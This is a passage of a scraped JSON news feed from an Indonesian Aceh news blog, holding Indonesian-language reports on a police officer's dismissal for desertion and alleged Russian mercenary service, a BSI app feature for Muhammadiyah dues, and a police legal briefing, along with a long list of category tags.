anggota Provos Satbrimob Polda Aceh, Kasi Yanma, serta PS Kasubbagrenmin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIsi pesan WhatsApp tersebut berupa dokumentasi foto dan video yang menunjukkan bahwa yang bersangkutan telah bergabung dengan divisi tentara bayaran Rusia, serta menggambarkan proses pendaftaran hingga nominal gaji yang diterima dalam mata uang rubel yang dikonversi ke rupiah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJoko juga menyampaikan bahwa sebelum menerima pesan WhatsApp dari Rio, personel Siprovos Satbrimob Polda Aceh telah melakukan upaya pencarian, baik ke rumah orang tua maupun ke rumah pribadi yang bersangkutan. Selain itu, juga telah dilayangkan surat panggilan sebanyak dua kali, masing-masing dengan Nomor: Spg\/17\/XII\/HUK.12.10\/2025\/Provos tanggal 24 Desember 2025 dan Spg\/1\/I\/HUK.12.10\/2026\/Provos tanggal 6 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait dengan absennya yang bersangkutan dalam dinas, kami telah melakukan upaya pencarian dan pemanggilan. Bahkan, upaya tersebut telah dilaporkan ke Bidpropam sebelum Satbrimob Polda Aceh menerbitkan Daftar Pencarian Orang (DPO) dengan Nomor: DPO\/01\/I\/HUK.12.10\/2026 tanggal 7 Januari 2026,\" jelas Joko.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menjelaskan bahwa pihaknya telah mengantongi sejumlah bukti berupa foto dan video, data paspor, serta data penumpang pesawat. Berdasarkan data tersebut, diketahui bahwa yang bersangkutan tercatat melakukan perjalanan dengan rute penerbangan dari Bandara Internasional Soekarno-Hatta (CGK) menuju Bandara Internasional Pudong, Shanghai (PVG) pada 18 Desember 2025, kemudian melanjutkan perjalanan dari Bandara Internasional Soekarno-Hatta (CGK) menuju Bandara Internasional Haikou Meilan (HAK) pada 19 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan hal tersebut, pada Kamis, 8 Januari 2026 dilakukan proses penanganan pelanggaran kode etik profesi Polri serta permintaan pendapat dan saran hukum, sehingga langsung dilaksanakan Sidang KKEP pertama secara in absentia, serta Sidang KKEP kedua pada Jumat, 9 Januari 2026 di ruang Sidang Bidpropam Polda Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bripda Muhammad Rio dikenakan Pasal 13 Ayat (1) Peraturan Pemerintah Nomor 1 Tahun 2003 tentang Pemberhentian Anggota Polri juncto Pasal 4 huruf a dan e serta Pasal 5 Ayat (1) huruf a, b, dan c, serta Pasal 8 huruf c angka 1 Peraturan Kepolisian Negara Republik Indonesia Nomor 7 Tahun 2022 tentang Kode Etik Profesi Polri dan Komisi Kode Etik Polri, dengan putusan sidang berupa sanksi administratif Pemberhentian Tidak Dengan Hormat atau PTDH. Secara akumulatif, yang bersangkutan telah satu kali disidang KKEP atas kasus perselingkuhan, kemudian dua kali disidang KKEP atas kasus disersi dan dugaan keterkaitan dengan tentara Rusia. Artinya, yang bersangkutan telah tiga kali menjalani sidang, dengan putusan terakhir berupa PTDH,\" tegas Joko.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3238991042802088070\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-sebut-bripda-muhammad-rio.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3238991042802088070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3238991042802088070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polda-aceh-sebut-bripda-muhammad-rio.html","title":"Polda Aceh Sebut Bripda Muhammad Rio Disersi, Tiga Kali Sidang KKEP dan Telah PTDH"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery112407047748288510403_1769653624203&_=1769653624204
body_size: 11026
content:
// API callback
jQuery112407047748288510403_1769653624203({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1351"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1339119543252707336"},"published":{"$t":"2026-01-28T16:08:50.670-08:00"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJakarta, 28 Januari 2026. Bank Syariah Indonesia mempermudah layanan pembayaran iuran 16 juta anggota Muhammadiyah yang saat ini bisa diakses melalui superapps BYOND by BSI. Fitur anyar ini cukup mudah diakses, yakni pada menu bayar - iuran Muhammadiyah yang dilengkapi berbagai layanan digital kolaborasi Bank Syariah Indonesia dengan Muhammadiyah. Yakni, aplikasi MASA (Muhammadiyah Aisiyah SuperApp), SatuMu (platform digital terpadu satu data Muhammadiyah) dan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini SuperApps tersebut sedang dalam pengembangan dan nantinya akan memayungi selulruh platform digital termasuk SatuMu, platform digital terpadu yang mendukung tata kelola Persyarikatan Muhammadiyah dan membangun Satu Data Muhammadiyah melalui integrasi layanan keanggotaan (KTAM), organisasi (DOM), iuran (IuranMU), Tatakelola AUM, Kesehatan dan layanan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESatuMu memiliki total enam fitur dan saat ini telah live dua fitur, yakni Kartu Tanda Anggota Muhammadiyah yang merekam 3 juta anggota dan Direktori Organisasi Muhammadiyah (DOM) yang mencatat struktur organisasi tingkat PP hingga Ranting. Sementara masih ada 4 fitur yang masih dalam rencana development, yakni:\u0026nbsp; IuranMU, JDIH (Jaringan Informasi dan Dok Hukum), Sistem Manajemen AUM, Sistem Manajemen Kesehatan (PKU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Retail Banking BSI Kemas Erwan Husainy mengatakan \"Kolaborasi ini merupakan wujud sinergi antara Muhammadiyah sebagai organisasi sosial, ekonomi, dan keagamaan kemasyarakatan terbesar di Indonesia dengan BSI dalam menghadirkan layanan keuangan syariah yang mudah, aman, dan terintegrasi secara digital. Melalui integrasi Aplikasi MASA dan BYOND by BSI, warga Muhammadiyah kini dapat melakukan pembayaran iuran anggota secara praktis. Selain itu, BSI juga menyediakan QRIS Soundbox untuk mendukung kemudahan transaksi pembayaran di lingkungan PP Muhammadiyah\", ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penguatan kapasitas digital menjadi komitmen kami untuk bertransformasi menjadi bank syariah yang inklusif dan mudah diakses sehingga akan menciptakan ekosistem baru dalam mendorong pertumbuhan transaksi digital\"pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1339119543252707336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1339119543252707336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/16-juta-anggota-muhammadiyah-bisa-bayar.html","title":"16 Juta Anggota Muhammadiyah Bisa Bayar Iuran Anggota Muhammadiyah Lewat BYOND by BSI"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJGs7tJ7Ceu8QzTI_I-vxLBj1PXNX0xtZOe_eftbVBXvEoGrxUrIIh5NdrOjocTe9rJ2S1BuTseWXvXTIe3urU9VNFC0btabroi9ZifnE17F0VqjTD_ums7BgbmlG_onUK_RdtgFuKBQLRsEeMQvo5-2Uo-ZXu4NxjCrmji7V6hc9ohswg1c48m2z99paH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8522729960790647920"},"published":{"$t":"2026-01-28T06:27:17.125-08:00"},"updated":{"$t":"2026-01-28T06:27:26.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polda Aceh Gelar Sosialisasi KUHP, KUHAP, dan Penyesuaian Pidana Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-O0sYX7P5TO3rIc0osW5cqpzk46-cpHVD2w4rGzJOrUfwtOO-qIsYBaSzu_ZC_mV6qZEk9IY6CKKLi6ZMgNu5FAjbK4CVvSQvris7f1It18Mg3iztI9HFQLNWec1-8FTagDAH4MkzX_VqezfjxxPZfYTsPzVZa1lOCKI4meYAEPZSIvQWuHjiSMkbI-IQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh \u003C\/b\u003E\u003C\/i\u003E— Polda Aceh melalui Bidang Hukum (Bidkum) menggelar sosialisasi KUHP, KUHAP, serta Undang-Undang Penyesuaian Pidana Baru. Sosialisasi yang diikuti pejabat utama Polda 